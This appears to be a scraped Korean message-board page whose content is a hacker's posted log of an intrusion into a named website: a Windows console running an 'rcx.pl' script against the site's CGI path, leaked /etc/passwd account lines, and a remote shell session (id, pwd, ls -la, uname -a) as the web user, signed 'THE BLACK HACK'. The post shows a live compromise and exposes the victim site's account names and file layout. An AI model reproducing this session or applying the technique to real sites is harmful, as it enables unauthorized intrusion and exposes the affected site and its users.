 이 타이틀 부분은 [보드관리설정]-[3-19]에서 지정
[보드관리설정]-[14-4]의 [테마] 를 이용하면 다양한 형태의 보드를 바로 만들수 있습니다.
(Root)보드 관리설정(FREE_BOARD) 접속통계(FREE_BOARD) Register 0 visitors 3/193 바로가기
번호 제 목 짧은댓글 이름 첨부 작성일 조회
Select C:\Windows\system32\cmd.exe - rcx.pl http://naju-bae.com/cgi_bin/main
ilj-iljimae:x:5286:5286::/home/ilj-iljimae:/bin/nologin
des-wwwsoo:x:5287:100::/home/email/des-wwwsoo:/bin/false
yss-ysstar:x:5288:100::/home/email/yss-ysstar:/bin/false
[naju-bae.com (/home/kiti/cgi_bin)]: id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
[naju-bae.com (/home/kiti/cgi_bin)]: pwd
/home/kiti/cgi_bin
[naju-bae.com (/home/kiti/cgi_bin)]: ls -la
total 712
drwxr-xr-x 5 kiti users 4096 Jul 5 2016 .
drwx---r-x 12 kiti users 20480 Nov 3 05:59 ..
drwxrwxrwx 17 kiti users 4096 Oct 19 21:40 board
-rwxr-xr-x 1 kiti users 16589 Jul 29 2004 config.cgi
-rwxr-xr-x 1 kiti users 218943 Jul 29 2004 help.cgi
-rwxr-xr-x 1 kiti users 51501 Jul 29 2004 iboard.cgi
drwxrwxrwx 10 kiti users 4096 Oct 3 03:57 image
-rwxr-xr-x 1 kiti users 89469 Dec 4 2006 index.cgi
-rwxr-xr-x 1 kiti users 16696 Jul 29 2004 infor.cgi
-rwxr-xr-x 1 kiti users 2310 Jul 29 2004 install.cgi
drwxr-xr-x 2 kiti users 4096 Jul 29 2004 library
-rwxr-xr-x 1 kiti users 10581 Jul 29 2004 loginform.cgi
-rwxr-xr-x 1 kiti users 71820 Dec 4 2006 main.cgi
-rwxr-xr-x 1 kiti users 82659 Jul 29 2004 print.cgi
-rwxr-xr-x 1 kiti users 63339 Jul 29 2004 read.cgi
-rwxr-xr-x 1 kiti users 16432 Jul 29 2004 upgrade.cgi
[naju-bae.com (/home/kiti/cgi_bin)]: uname -a
Linux pia01.asadal.net 2.6.9-103.ELsmp #1 SMP Fri Dec 9 04:31:51 EST 2011 i686 i686 i386 GNU/Linux
[naju-bae.com (/home/kiti/cgi_bin)]: mkdir test
mkdir: cannot create directory `test': Permission denied
[naju-bae.com (/home/kiti/cgi_bin)]:
THE
BLACK
HACK